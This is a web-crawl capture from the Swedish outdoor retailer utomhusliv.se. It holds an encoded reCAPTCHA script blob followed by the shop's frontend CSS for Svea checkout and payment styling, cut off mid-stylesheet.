cK8wqoyccOBw77DmXsmJBnClDlswrBDwr/[base64]/DpUd7wrnCucKWO2ZGJTUmX8OVEzjCkiReARgwPWfCjyPClsK0F3MRwp1xGMOJfsKwT8Oxw5FNwp3DuQJTPgnDpxNbF2ZRw6RxMAnCksOOBlvCnlVQwrERJQslw63Do8OSwp7Cv8OBw4o2w6vCkQZzwqLDkMOlwrLCjcOpGgkdFMKzdx/Dm8OOU8K2PnTDhQwDwrzCncOQw6rClMKSw4IWIcOGMmTCucO4w4sNwrbDrA/CrcKcH8OPO8OrZcKgZ114w7JAJMOtDWfCicOiQDvDrVHDhTpsQ8Owwq9Rwrhxw59Hw4xpwoh0woNFF1I6wq4Pw60ff13CrMKkF8KjX8K9FcKTZsOeZVvDmCsdw5NMIjjCnsO+dkQGRsKgdw7CtMOITcOnwrTDvMKHXwrDs8KNKznCocK/w4zCrMOowpA0S8KCwoIxIBnCoQzCtV3CmsO0GsK0LsOGfRRawqXDlVJewo3CrwtcVsObwpFsBWAzwoXDksOhXcOqKRYTXHbDhMKww7ZKw6jDuULCk3LCmQPDgkJ+wpTDr8OzwqojIMOiw6nCmMKbw79uA8Kxwo7ChMKhTsOPOcK6w5ZvIQ9Wwr/DikDDsMOMU8OEw6UOw7x/HsKla8KEwoZgw5s6VCfDnjFIw5HCjiEDw5Q8HBzDmMKYwpDDoQDCoDYvOMOAYiLCucOGwr7Cr8O2w5zCnlcDG8KWwrIvWCfCuMOiwr0/[base64]/[base64]/ezbCtjM1NV/CpgZqw77CvS7ClsODwo8rwrwTZm1NRsKIw7gEAF1vworCqGE4wo3Dm8OtW2Zrwp4Awo7DsMOKLsOxw7DCimAaw53DpsOSJEjCocKcw4DCuDIjBVh3w7F3KMK4SSLCtADDksK9IMKoKMOOwoLDryHCncO4VsKIwrPDgcK1IMOGwrd+w43DlAZxbsOyw7ZjEHXCpn/CksOfwojDucOjwqtMw6fCvwJ4JMKAwqNRwqwzwql9w73CvcOEG8KKwqTCtMKTdWgedSjDhV9hOcKEwoUfV1hGZGzCsgTDqcOVw6BxO8KXw49PVMOCw5DCkMKcccO7wqVIw59WwrXCtWHDmy/DncOWBsKha8KHwqPDlUFiSVk8wrPCgsOyQMOxwqwDP8OdVDfChMKcwpjCl1rCmcKJw5TCh8OrMcOSaBhdY8KnNwgjwq1uw7PDkxVzwo5sw4szayXDv8KMwqdlDcKtwrzCpgd3S8O6wqrDplPCiQsBw5MBwo4+BMKIX0A8wprDt8OkKH9Mw4UUw77DiBNqw6/DuiYicBPCnyAQasKRw6TDml1HCsOfbWQ8CcOfHC4gw7jCvcKZIjvDrcOYwq7Dhigswo3DhMOLw4gSwqLDvcOzZsOZPi8twrfDrgHCm0Y0woXDjExmwovCoMK4f2xBLcOpJw5QWk/DpMKvU8Kvwp/DpMOxVn0zwptjKsKCdMONEsKLKcOkFcOVwojCqMOBElXCpzkEw4zClcKOb8KNw4Bdw47DjMKlJ3lGE8OWwp/[base64]/DmlNQWsOrb8KKVmNGdcOHw6XCnGdiTkDCtRRsY3N3FVHDoiDDvinCiQrDpMKKBcOIE8KEEsKkH8OfTWU3BRNmZMKeP2ZYw5TCoMO2RMKnwph0w5MXw5zDhsO3wqg1wpTDhkzDh8OyNcKbwoh5GC4IPCfCkicaJTLDkhzCnUkhwoIfw6/[base64]/[base64]/JAZHw6jDrcKfF3rCosOkwp/DksOmw6rCs8Orw4MUw53CpsKNfcOxasOcHwvDplPCjsKuRjHDhMKVw5bDjcK0DGsiaGE+wq4WwrwQwpIUwph7BmXCskLDqGXCgFMldMO/Mi5gwoQjwoPCiRfClMO1wq45YcK3Un3DpBnChMKDY1LCnFHDqxopXsO/WX8uVVLDlcOdw4s/woUKesOHw7XCmWHDncO6w4YgwqbCtyfDmSgkcDTCtEkYfMKeKMKkB8OCasKuGcOSTHjDmMKrOMO6w7HDocKnKsKHw6F1QlnDp2rCiwTCqsOBw6gIIBLCryvCugFowrpww59mw4RXRmpWwpITO8OSw5ZTw7VxHl/CmsOJw7DDnMOewqg3TTnDtRkeGsO3ZMOXw5cGwrTCrMOQA8Olw5DCr1LDpQ/Cvm7CglLDs8KmFSTDmDJkY3zCusONw73DmMKnwpfDg8OuwpzDsERfWCRew5XCqxZ1FGccIwU0UsOQwo/DlREQwpXDrBl2wpZ7QMKOWsOXw7TCpMK9cjHDoMO5JUYFw5PDtcOGRC81w458VMOow4zCrsOxwoMOwoomw6fCh8K/IsOGHTgwNcOiwpMjwo7ClcO/R8OSwpfDq1rDisKtTMOmbcKrw7dvw7fDoBpdwpHDusOiw5bDhl/Ch8OrSsKnBCtsGTAzXyNmw4dYZsKKPMOKw5LCucKFw4/DmivDosKeLXfCrnDCk8Ouwrk7Oxcbwrl6w7BOw7nCp8OPw4zDi8K9esOUL30CwrYswppPw48tw5PCnMOAVQvDq8KFQkvDkgbDrTvCh8OHw6XClcOpasKBRsOww4QxMsOqIcK/w40uI3vDjmrDk8Ofw7zDg0QyMcKsw6IcYSQVfwtyw5TCpUvDuWoQagfDi3rCisOzwpbDvcO3woHCum43w5/Dqn/DhMOOw6XDjXRqw7RAC8O2w4bClkQqwpfDnMKFw5xDwqDDoXHCqGrDiGnClMOtwqrDiALDssKgUcORfiXDgsO5T8K6S3pWT8OlZMOtw5PCi8KHMcObwrPDlsKIe8OYw7tVw6HDlMKMw4FNO0bChMOWw6VfesOCUTLDmcO+ExrCgCA0a8OeBWfDuzpPAsK+PcK/bcO8R1NmRkszw4/DqHEEwqASKsOWw6vCksOew7Vaw7k5woTCt8OmN8ODw59ORwLDp8OpDcOZwo8Jw5sbw5XCs8OxwoYTwrTDj8K2w4tUw6TDvsKawpHCk8Osw5VaN17Dj8OnF8O6wqPDm39lwrfDlFVww7YiwoceKMKEw40fw7VVw4fCkQ9IwpvCl8OGYnfCnBEvbxsMw7x/bMK6QSgbw4FOw4TDrcO7D8K+HMOkezTCgsK2IxzCpsKwBy9nRMOKw5jDmnnDvnsXZMK/TkvDiMK7J2dLasOZw5/[base64]/[base64]/ZWsYAntXwrzCpsOywpx4csKcbsKNwrzDtWzCvsONwo8bA8KZUAh8w5sBw44dOcOYdTYyw48rFsKva8O7XEPCrEF7WsOFcnnDkBkaIMKySMO0wpUIOsONSsK4QMOKw5wvfAoXYD/CrhfCvRPCniBzJ2XCvsKqwo7DhMOYIjfCkCPDl8Oww7jDsjbDs8O6w45jWSLCm39GHXDCkMKyWkpzw7rCqsKOdGFuV8KJaEzDmcOMaHzDsMKBw5h8IkF3PcOXecK9TRR1E2fDmHLCugkRw5vDosKkwoF/ZSLCq1Z4FMK3w4jCk2PCul7CqsKCcMK2wrhBQ8KZMVAIw7pPI8KYGRE/w67Dp2YzbVVHw7vDv1ACwp8/[base64]/DqGrDn8KFTcO/[base64]/CgsKcwpIQU8OcDQ0Tw58BSkHDkcOSw6J2cMOEfgp/w7jCm3NOekB0GcKNwpfDrlsew6QvZMOuK8OXwpXCh2HCsC/CvMODesO0dhvCksKYwpPDuWQiwo17w6syNMKKw4UmczXCgBUkciQRVcOawpPDti9mC3IpwobCk8KNTcOwwojDh1XDt1rDt8KWwqJRGixjw4F7H8KgL8KBw4nDil1pXcKYwqsUX8O6wrHDvk/DpHLChmofc8Opw4U3wpJBwp9afkTClsOfVmJyKMKfUT8Fwq4RSkLCo8Kxwpc1ecODwpAVwq7Dq8KVw64aw5PCqRrCi8OVwrEPw4bDmsK0wrxZwr49fMOLJ8K/NhBMwrHDkcK5w6bDi3LDnwczwrDDqXwmGsO5HVwbw5IHwoN1NgjDuEdcw7VCwpHCocK/wrvCoU5GPsKWw7HChsKINcOobsKqw6oqw6XCpMKOacKWa8OvUcOFQzrCrkpRw7zDoMOxw4vCmTjCksKgw4RhFkLDrXNow6dwZkHCnB7DmMKlamAiCMOVP8Kaw4zDhlhnwq/ChxDDpV/[base64]/CqMOkNsKZCsKjbUouTmvChMKOe8K6woJDw6/CnCg0woQewo7DgcK0VEtwRgkdwoXDuQ3CmXPCkFTCn8O4QsKlwrHDtSDDuMODQBrDiEd4w5QqGsKqwrPDpcKaFcOiwpjDu8KhAWbDnVTCgBTDpynDkF5zw4csScKjTsKKw7MIR8KbwovCvsKuw5IdE0zDlMOZBGRmDsOPecOFeyPCm0PCmcORw5cDDB3CrSFzw5U/O8OjK1l7woDDssOoNcK6w6fCnAFDGsKgcXkEKMKiXT3CnMKKTG3CkMKhw7dbTsK5w4/DvsOrGVgHfx/DvlkSQ8KbMzzCsMOww6DCkcOsBMO3w4FTQ8OIcsK1WjAfOAbCrxNdw4RxwqzDicOrUsOZfcOeByBzeAPDpAU+wqvCu0PCqz9leXUxw7ZVQcKnw4N7ZBrCl8OwVsK8CcOtKsKSYltDfQnDpxfCvMO2R8KlYcKow53CvRTCiMKkcS0KJBTCj8K/[base64]/[base64]/CgXbCtcKaGcKiwrHCv8OvfibDosK2w5vCjD3CniYuw5DDjFwJw5FFPGzClcKmw4bDm1nCkjbCmsK2wq4cw6cQw7ZHwr8Yw5nChG8wKMOaMsOKw47Cpjlbw6Vjw5cHNsOjwqjCvjPChcK7OMO+ZMKQwrXDo0zDpAhtw4/CksOQw5Rcwr9Gw4bDscOgfl3Cn1BxIRfCry3CjFPChTdSfT7ClMOBdwlWw5rDmnDDuMO6WMKqFnVaccOvVsKUwpHCkEfCjsKAOsOaw5HChcKRw75oKkLCrsKDw7N7wpbDgsOVM8Oda8KIwrHDrMO0wrsaT8OCQ8KFdsOqwqMew59TFUJKBg/[base64]/DojTCqcOnwq8PeVEIw7ljG8KYd2Mlwr0hEsKLwqrCmWE0N8OEGMKyJ8KETsOvAS/DjwfCkcKtYMK6B0FxwoB+ICLDusKxwrEwccKbMsKmw4rDvQPCpxnDuwReK8K3O8KUwojDgX/CgRQxdSLDqx87w6Z9w7xgw63Ct3XDm8OZNDXDl8OTwrZwEMKqwovDuVTCoMK2wpUTw454f8KHI8KYFcKtZ8KRNMKvdm7CknfCgMOnw4vDvjzCpxtmw5wvG13DscKIw7TDkcKjdW3Dv0LDscOsw4bCnnctBsOvwphLw5HChwLDq8KowqUww7UMKGzDryV/[base64]/wofCvwIYI8OmbcKVwrHDgExtwqsDw4/[base64]/[base64]/[base64]/wqIqw73ClcOLw74ZEjHDkcKLw7DCgjjDlcKfBsObw5HDhcOdw7DDusKMw6PDom4aOmQnAMOyMBHDpSnDjWchdGUSfsO0w4rDlsKJXcKxw70xCcK7IcKjwqElwr43ecOLw61TwpjCrnR2WGckwp3Dri/[base64]/DqcKQwrnDjsKQZcKQG8O/[base64]/DoU00KFVww59ew7towpJMw47DskXCi8KKw6AFIcKUHWPCoDclwpnClcOEVG17RcOcJ8KbZyrDhMOWDzxyw4cjM8K/a8K2GHF+O8OJw7DDiR1bwrckwoLCqlrCugvCpxUkQinCgMOiwr7DsMKVRgHCtMO2TSodGnIDw7vCuMK1IcKBLjXCrMOIJA9LeCABw7s1WsKXwoLCvcO/wp17fcOBP3A6wrzCrQIAVcKbwqnCsFcZaR5Rw7TCgsOwK8Oww6jCkwl8EcOcew/DnlbCsB0CwrYJTMO9TMOzwrrDowPDhAoqDsOow7M6QMORw5bDnsKOwq5Me2ssw5PCpsOQSFNGcjHDkjY/V8KfacKvJkdgw6fDvQLDisO4c8OuQcK6AMOMVsKwLsOww7l5wrdgPUHDtFgpEG/ClXTDqw8Ww5EGDi90bTcGOSPChsKXTMO/GcKHw5LDkwrCiQHCr8OpwqnDhlJKw6LCp8OHw7AHAsKqeMOvwqnCkC/[base64]/DgEYkw4YCG8OQX8OUw6bDmifDhCTDrSTDvh92GnUgwqxJwqPChVorasKxcsOSw6FHIBBTwrRGVCPDrnTDsMOhw6XDlsKbwosFwpdcw7h6XMOhwpQQwoDDs8Kjw5wpw5LCkcKGScOiesOiAsOyajc/woE0w7pmO8OUwoUuRQvDqcKTBcK9YCPClMO6w4rDoBrCkcKmw5Afwr46wpw0w7bChC83BsKEa0tSCsK8w6BeHB8Jwr/DnQzClRFVw6bCnmvDjEnCpGdDw6AdwoTDk2BJBm7DlnHCvcKcw6ttw59xGsKSw6zDuXjDmcOxwqlZw7HDr8Olw67CuArCrcKsw6M4FMOodhfCvcKUwppXfzp4w4E6ScO9wqrDuH3DqcOjw53CkTPCqcO0bQ3DoG/CojfChDBtesK1S8K3fMKodcKdw4RMc8KsUnVAw5lKJcKIwoLDqhQDAkNkd1tgw4nDjcKvw5oSZsO1Ij80dzpYWsKuBXdcKBlhPQtNwqgXR8Orw4cOwqPCk8Oxwp5yaQJ0PsKCw6hYwrnDqcOGY8O5T8OZw57CkcKBA2sYwr/Cm8OQPMK8Q8K1wqrCvsOqw593VVc8fsK2dSp+e3hww6vCrMKXflFPbkNHB8KFwqxKw41Ew4Ztwq0tw5fCpGUZC8OWw6wrccOXwq7DqxUdw5TDj0fCkcKNWEXCtcK3ejccw54uw5Nlw69yV8KrI8O2JF/CpMOsEsKVWSsbQMK1wq4cw6pgHMO7SmsuwrXCsW4RBsKzck7DmlDDpsKMw7bClUlAYsKYLMKsKBPDosODMyjCmsOGUXLDkcKARn7DgMK/JRrCj1fDlxvCrwbDknbDp2UvwqDCgcOuRcKlw4kAwqt+wr7CgMKFC2d1DzJVwrfCkcKFw7AswqfCun7CsDUwJGrCgsKYeDzDl8KKGmzDq8KfXXvDmjbDqsOkIA/CsQHDk8KTwoZYcsO7Gn9qw6ZRwrvDm8Kyw4EzX18GwrvCucOdOMOLwr7Dv8OOw4lBw60LKRJoCCHDusO5RW7Dn8KAwoDCnmvDvBvCiMKVfsKKw6lpw7bCmVx/[base64]/w6rCuSwCfcKjw5TDm8KNwrwEw4pCwrxowq/DgsKTeMOIIMKyw7QGwogaO8KdETYgw5zCvR0Ow57Cqm8Fw67DkA3CrQhNwq3CnsOjwqIKInLCpcKVwqkvGsKEB8KIw69SIsO+dhV+dn/CusKbXcOHZ8OSbgoEWcOtacKyemZeYwXDjsOiw7tKYMOPHVFSJDcqw5/CrcOsZzvDkzbCqSzDnCTCj8KswogvNMOYwp/ClhHClsOuVyjDvlAHYi5mYMKfR8KidyvDoyF4w7QBCizDlcKIw5nClcO5EAIHw7nDokNWbh/CqMKhwrjCmMOEw4TDpsK9w7/DnsOgw4FQdTHCscK8HUAPG8OIw58Gw6fDucOXw4HDpFDDk8KUwpPCocOFwrECZsKPC0jDl8KPWsKkRcOEw5DDrAxGwqVsw4AsDcK2VAnCkMKZwr/CtlPDnsKOwqDClsONFhYdw4/Co8Kdw6vDuElgw4tOW8KZw6YTAsOUwrVxwqd8Un9YZX/[base64]/Du8K+V2bCisO3c2vDhMKZG0nDvT1Zw5rCqnA4wrfDtTodehrDi8OcRCscLQV5wojCrm5QCSASwp5XEMO/wrQTcsKhwqtGw4o9XsOCwr/DhnkawrvDh2jCm8OeLGbDpsKbJsOJT8KEwrvDmMKQC3ULw4DDmRF0GMKRwp0Kax7DkhoYw6dtBX5rw7LDnzZBwovDv8KdV8KnwobDnyLDo0J+w4fDhjMvQwJTQlfDoGMgAsOCUhXDjcO9wrpTRA1/[base64]/w4HDvcKaA8OEAsOiFcKSwrXCvkPDkA/DuMKIWMKPwpZkwrPDkBZAUVbDvDPCkAlKcndvwofCgHLCmcO+CRvCvsKhfMK1QsK/[base64]/woA/wrbDvsKkw6HDgcK+w4rCoWHDpXrDtlXDjMOjSsKUb8OubcOFwpfDnsOCC0LCqF9HwqA5wp4xwq3CgMK/woVTwqPCs1cpaj4Fw6Yxw5LDvQXCoFpAwrrCvQNxK1jDslhZwrbClGrDmsOlWD9sAMKkw5bCrsK9wqA0MMKewrfCmjXCvC7DgV43wqQzaFsvwp5qwrY1w6cjCMKAVj/DlsOGBAHDk0/CvQfDsMK8bygrw4rCq8OPUTLDvsKsX8KPwpI7bMOVw41oQDtXAApGwq3Cp8OzYcKFw5LDkMOgXcO9w69WC8O7FUDCgXDDti/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LffnRImAAAAABT2HB1NbndWNARtET2AHcIbZnTD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,770],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.utomhusliv.se:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PpTgWj9xoOkRhihep4oxrV2BKL5ut3hZZh0K1gaQxFY\\u003d\x22,0,0,null,1,1766646157632,0,0,[196,100,206,5,201],null,[191,204,195,41],\x22RC-6couMyXqZTXcVQ\x22,null,null,null,null,null,\x220dAFcWeA7tTbe9T0hIlwgdoNLtmIA4suiGOGVlq-itAn_Gv8gqPAokZqY-PdbWodFGBTFQN-Pa0ZHfJ0Hl2SkHgMVYhAybXSe7kg\x22,1766728957840]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Webbhuset_SveaWebpay/css/styles.css
body_size: 631
content:
.payment-method .svea-paymentplan .campaigns{display:flex;flex-direction:column;padding-bottom:2rem;font-size:1.2rem}@media screen and (min-width:960px){.payment-method .svea-paymentplan .campaigns{flex-direction:row}}.payment-method .svea-paymentplan .campaigns .list{display:flex;flex-direction:row;flex-wrap:wrap;flex:1 1;padding:3rem}@media screen and (min-width:960px){.payment-method .svea-paymentplan .campaigns .list{padding:3rem 3rem 3rem 0}}.payment-method .svea-paymentplan .campaigns .list .campaign{display:flex;flex:0 0 100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:.3rem}@media screen and (min-width:600px){.payment-method .svea-paymentplan .campaigns .list .campaign{flex:0 0 50%}}.payment-method .svea-paymentplan .campaigns .list .campaign .campaign-select{display:flex;flex:0 0 2rem}.payment-method .svea-paymentplan .campaigns .list .campaign .campaign-info{display:flex;flex-direction:column;flex:1 1}.payment-method .svea-paymentplan .campaigns .list .campaign .campaign-info .description{font-weight:bold}.svea-address-wrapper{display:flex;flex-direction:column}@media screen and (min-width:960px){.svea-address-wrapper{flex-direction:row}}.svea-address-wrapper .svea-get-address{display:flex;flex-direction:column;flex:1 1;padding:3rem}@media screen and (min-width:960px){.svea-address-wrapper .svea-get-address{padding:3rem 3rem 3rem 0}}.svea-address-wrapper .svea-get-address input[type="text"]{background:#ffffff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}.svea-address-wrapper .svea-get-address button{margin-top:1.5rem}.svea-address-wrapper .svea-address{display:flex;flex:1 1;flex-direction:column;padding:0 3rem 3rem 3rem}@media screen and (min-width:960px){.svea-address-wrapper .svea-address{padding:3rem}}.svea-address-wrapper .svea-address address{display:flex;flex-direction:column}.svea-address-wrapper .svea-address-info{font-weight:bold}.svea-customer-type{display:flex;flex-direction:row;justify-content:flex-start}.svea-customer-type>label{display:flex;padding:0 1rem 1rem 1rem}.svea-banks{margin-bottom:3rem}.svea-banks label{display:flex;align-items:center;padding:.6rem .3rem;height:3rem}.svea-banks label input{margin-right:1rem}.svea-banks label figure{display:flex;align-items:flex-start;flex:0 0 16rem}.svea-banks label figure img{max-height:3rem}

--- FILE ---
content_type: text/css
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/css/styles.css
body_size: 9546
content:
#html-body.jok-body{font-family:'Overpass-Light',sans-serif}#html-body.jok-body h2,#html-body.jok-body h1{font-size:24px;font-family:'Overpass-Light',sans-serif}@media only screen and (min-width: 768px){#html-body.jok-body h2,#html-body.jok-body h1{font-size:34px}}@media only screen and (min-width: 980px){#html-body.jok-body h2,#html-body.jok-body h1{font-size:55px}}#html-body.jok-body h3{font-size:20px;font-weight:100;font-family:'Playfair Display',sans-serif}@media only screen and (min-width: 768px){#html-body.jok-body h3{font-size:30px}}@media only screen and (min-width: 980px){#html-body.jok-body h3{font-size:40px}}#html-body.jok-body h4{font-size:18px;font-family:'Overpass-SemiBold',sans-serif;text-transform:uppercase}@media only screen and (min-width: 768px){#html-body.jok-body h4{font-size:22px}}@media only screen and (min-width: 980px){#html-body.jok-body h4{font-size:22px}}#html-body.jok-body a{color:black}#html-body.jok-body a:hover{cursor:pointer;color:rgba(0,0,0,0.7)}#html-body.jok-body a:visited{color:black}#html-body.jok-body a#contentarea{display:none}#html-body.jok-body p{font-size:16px;font-family:'Overpass-Light',sans-serif;color:black;text-align:left;line-height:1.6em;margin-top:0}#html-body.jok-body img{width:auto;height:auto;max-width:100%}#html-body.jok-body.cms-widgetdemo .breadcrumbs{display:none}#html-body.jok-body.cms-widgetdemo #contentarea{display:none}#html-body.jok-body.cms-widgetdemo #maincontent{max-width:none;padding:0;margin:0;margin-top:-10px}#html-body.jok-body.cms-home #maincontent{max-width:none;padding:0;margin:0}#html-body.jok-body.cms-page-view.page-layout-1column #maincontent{max-width:none;padding:0;margin:0}#html-body.jok-body.cms-page-view.page-layout-1column #maincontent .column.main>p,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent h1,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent h2,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent h3,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent h4,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent table,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent li,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent ul{margin-left:12%;margin-right:12%}#html-body.jok-body.cms-page-view.page-layout-1column #maincontent .column.main>table{width:76%}#html-body.jok-body.cms-page-view.page-layout-1column #maincontent .column.main>table h1,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent .column.main>table h2,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent .column.main>table h3,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent .column.main>table h4{margin-left:0;margin-right:0}#html-body.jok-body .action.primary,#html-body.jok-body .action-primary{font-family:'Overpass-Light',sans-serif;background-color:#a25a3e;border-color:#a25a3e;border-width:2px;color:white;border-radius:0;padding:14px 14px 14px 14px;font-weight:100}#html-body.jok-body .action.primary:hover,#html-body.jok-body .action-primary:hover{color:#a25a3e;background-color:transparent}#html-body.jok-body .action-primary{padding:6px 14px 6px 14px}#html-body.jok-body .action.tocart.primary{background-color:#a25a3e;border-color:#a25a3e;border-width:2px;color:white;border-radius:0;padding:14px 14px 14px 28px;width:100%}@media only screen and (min-width: 1200px){#html-body.jok-body .action.tocart.primary{width:50%}}#html-body.jok-body .action.tocart.primary span{font-family:'Overpass-Light',sans-serif;position:relative;padding-left:1em}#html-body.jok-body .action.tocart.primary span:before{display:inline-block;background-image:url('source/media/shopping-bag-regular-white.svg');background-repeat:no-repeat;background-position:center;content:"";height:1em;width:1em;position:absolute;left:-10%;top:0.2em}#html-body.jok-body .action.tocart.primary:hover{color:#a25a3e;background-color:transparent}#html-body.jok-body .action.tocart.primary:hover span:before{background-image:url('source/media/shopping-bag-regular-brown.svg')}#html-body.jok-body .block-compare,#html-body.jok-body .block-reorder{display:none}#html-body.jok-body .breadcrumbs{margin-top:30px;margin-bottom:10px}#html-body.jok-body .breadcrumbs .item{border-right:1px solid #000}#html-body.jok-body .breadcrumbs .item a{text-decoration:none;font-family:'Overpass-Light',sans-serif;font-size:14px;color:black;padding:8px 12px}#html-body.jok-body .breadcrumbs .item a:hover{text-decoration:underline;opacity:0.8}#html-body.jok-body .breadcrumbs .item:not(:last-child):after{display:none}#html-body.jok-body .breadcrumbs .item:last-of-type{border-right:none}#html-body.jok-body .breadcrumbs .item:last-of-type strong{font-family:'Overpass-Regular',sans-serif;border-right:none;text-decoration:none;font-size:14px;color:black;padding:8px 10px}#html-body.jok-body select#limiter{border:1px solid;margin-bottom:5px;background-color:white;padding-top:6px}#html-body.jok-body .item.current .page{color:black;border-color:black;border:1px solid #000;border-radius:4px;background-color:white}#html-body.jok-body .pages-item-next a,#html-body.jok-body .pages-item-previous a{background-color:white;border-color:black;border:none;box-shadow:none}#html-body.jok-body.catalog-product_compare-index #maincontent,#html-body.jok-body.customer-account-login #maincontent,#html-body.jok-bodycustomer-account-create #maincontent{margin-top:15px}#html-body.jok-body.catalog-product_compare-index #remember-me-box .tooltip.toggle,#html-body.jok-body.customer-account-login #remember-me-box .tooltip.toggle,#html-body.jok-bodycustomer-account-create #remember-me-box .tooltip.toggle{margin-left:10px;font-size:14px}#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping .form-login{padding-bottom:0;margin-bottom:0;border-bottom:none}#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping .form-login .fieldset:last-child{margin-bottom:0}#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping div.field,#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping fieldset.field{margin:0 0 5px}#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping div.field .label,#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping fieldset.field .label{margin:0}#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping .street .field.additional{display:none}#html-body.jok-body.checkout-index-index .action.action-toggle{color:#a25a3e}#html-body.jok-body.checkout-index-index #maincontent{margin-top:15px}#html-body.jok-body.checkout-index-index .authentication-wrapper{display:none}#html-body.jok-body.checkout-index-index .swish-button{font-family:'Overpass-Light',sans-serif;background-color:#a25a3e;border:2px solid #a25a3e;color:white;border-radius:0;padding:14px 14px 14px 28px;margin-left:15px;font-weight:100}#html-body.jok-body.checkout-index-index .swish-button:hover{color:#a25a3e;background-color:transparent}#html-body.jok-body.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active::before{background-color:#a25a3e;border-color:#a25a3e}#html-body.jok-body.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span::before{background-color:#a25a3e;border-color:#a25a3e}#html-body.jok-body.checkout-index-index .opc-wrapper .shipping-address-item.selected-item{border-color:#a25a3e}#html-body.jok-body.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after{background-color:#a25a3e}#html-body.jok-body.checkout-index-index .modal-inner-wrap .swish-cancel-payment{font-family:'Overpass-Light',sans-serif;background-color:#a25a3e;border-color:#a25a3e;border-width:2px;color:white;border-radius:0;padding:14px 14px 14px 14px;font-weight:100}#html-body.jok-body.checkout-index-index .modal-inner-wrap .swish-cancel-payment:hover{color:#a25a3e;background-color:transparent}#html-body.jok-body.checkout-index-index .modal-inner-wrap .swish-cancel-payment.show-more{height:auto}#html-body.jok-body.checkout-index-index .modal-inner-wrap .modal-footer button{font-family:'Overpass-Light',sans-serif;background-color:#a25a3e;border-color:#a25a3e;border-width:2px;color:white;border-radius:0;padding:14px 14px 14px 14px;font-weight:100;margin-top:8px}#html-body.jok-body.checkout-index-index .modal-inner-wrap .modal-footer button:hover{color:#a25a3e;background-color:transparent}#html-body.jok-body.checkout-index-index .modal-inner-wrap .modal-footer button.show-more{height:auto}#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .action.primary,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .action-primary,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .svea-btn,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar #svea-submit{font-family:'Overpass-Light',sans-serif !important;background-color:#a25a3e !important;border-color:#a25a3e !important;border-width:2px !important;color:white !important;border-radius:0 !important;padding:14px 14px 14px 14px !important;font-weight:100 !important}#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .action.primary:hover,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .action-primary:hover,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .svea-btn:hover,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar #svea-submit:hover{color:#a25a3e !important;background-color:transparent !important}#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .action.primary.show-more,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .action-primary.show-more,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .svea-btn.show-more,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar #svea-submit.show-more{height:auto !important}#html-body.jok-body.svea_checkout-index-index .sections.nav-sections{display:none}#html-body.jok-body.svea_checkout-index-index .page-title-wrapper{margin-top:50px}#html-body.jok-body.svea_checkout-index-index .page-title-wrapper .page-title{color:black}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .product-item-info .product-item-name{color:black;font-family:'Overpass-Semibold'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .product-item-info .product-item-description{font-family:'Overpass-Light'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-checkout-col .price{color:black;font-family:'Overpass-SemiBold'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .remove-product{display:none}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper #svea_cart_extra{color:black !important;font-family:'Overpass-Light'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper #svea-checkout_cart_totals{color:black;font-family:'Overpass-Light'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper #svea-checkout_cart_totals .grand.totals .mark{color:black;font-family:'Overpass-Semibold'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper #svea-checkout_cart_totals .grand.totals .amount{color:black;font-family:'Overpass-Semibold'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper 